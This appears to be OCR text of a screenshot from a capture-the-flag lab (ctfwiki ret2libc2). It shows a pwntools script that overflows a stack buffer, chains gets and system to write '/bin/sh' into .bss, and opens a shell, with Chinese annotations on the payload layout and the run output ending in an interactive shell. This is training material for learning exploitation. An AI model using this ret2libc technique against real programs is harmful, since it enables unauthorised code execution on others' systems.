 irius@ubuntu 13:16:43
go.py
buffers
13 from pwn import *
12
11
10 r = process('./ret2libc2')
9 elf = ELF('./ret2libc2')
8
7 r.recvuntil('think ?')
6
5 gets_plt = elf.plt['gets']
4 system_plt = elf.plt['system']
3 _start= elf.symbols['_start']
2 bss_addr = 0x804A080
1
14 # pause()
1 p = 'a'*(0x6c+0x4)
2 p += p32(gets_plt)
3 p += p32(system_plt)
4 p += p32(bss_addr)
5 p += p32(bss_addr)
6 # p += p32(gets_plt)
7 # p += p32(_start)
8 # p += p32(bss_addr)
9 r.sendline(p)
10
11 r.sendline('/bin/sh')
12
13 r.interactive()
~
~
~
~
~
gets_plt
system_plt
bss_addr
调用
返回地址
调用完gets返回这
里，开始调用
system
gets的参数
system_plt
bss_addr
bss_addr
调用
原来是gets的参
数，现在用来填
充system的返回
地址，system调
用完已经拿到
shell，所以返回
地址具体是什么
值不重要，重要
的是把4个字节给
填充了
system参数
调用完gets后bss
中已经写入了/bin/sh
我们构造gets调用后
向bss里写入/bin/sh
NORMAL go.py pyt… 51% ㏑:14/27≡㏇:7 ☲[20]tra…
"go.py" 27L, 431C written
irius@ubuntu 13:28:43
❯ python2 go.py
[+] Starting local process './ret2libc2': pid 1979
[*] '/home/sirius/ctf/ctfwiki/pwn/lab4/ret2libc2'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] Switching to interactive mode
$ ls
go.py peda-session-ret2libc2.txt ret2libc2
$